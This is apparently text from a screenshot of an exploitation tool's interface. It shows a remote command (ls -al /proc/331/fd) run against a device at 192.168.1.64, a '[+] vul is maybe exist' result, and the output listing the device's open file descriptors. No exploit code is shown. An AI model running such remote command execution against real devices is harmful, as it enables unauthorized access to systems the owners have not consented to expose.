 信息 通用执行 Dnslog 选项
指令: ls -al /proc/331/fd 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: ls -al /proc/331/fd
========================result========================
[+] vul is maybe exist
[+] dr-x------ 2 admin root 0 Jan 1 21:14 .
dr-xr-xr-x 7 admin root 0 Jan 1 00:00 ..
lr-x------ 1 admin root 64 Jan 1 21:14 0 -> /dev/null
lrwx------ 1 admin root 64 Jan 1 21:14 1 -> /dev/console
lrwx------ 1 admin root 64 Jan 1 21:14 10 -> /dev/sys
lrwx------ 1 admin root 64 Jan 1 21:14 11 -> /dev/vb
lr-x------ 1 admin root 64 Jan 1 21:14 12 -> /dev/isp_dev
lr-x------ 1 admin root 64 Jan 1 21:14 13 -> /dev/isp_dev
lrwx------ 1 admin root 64 Jan 1 21:14 14 -> /dev/mem
lr-x------ 1 admin root 64 Jan 1 21:14 15 -> /dev/vi
lr-x------ 1 admin root 64 Jan 1 21:14 16 -> /dev/vi
lr-x------ 1 admin root 64 Jan 1 21:14 17 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 18 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 19 -> /dev/vpss
lrwx------ 1 admin root 64 Jan 1 21:14 2 -> /dev/console
lr-x------ 1 admin root 64 Jan 1 21:14 20 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 21 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 22 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 23 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 24 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 25 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 26 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 27 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 28 -> /dev/vpss
lr-x------ 1 admin root 64 Jan 1 21:14 29 -> /dev/vpss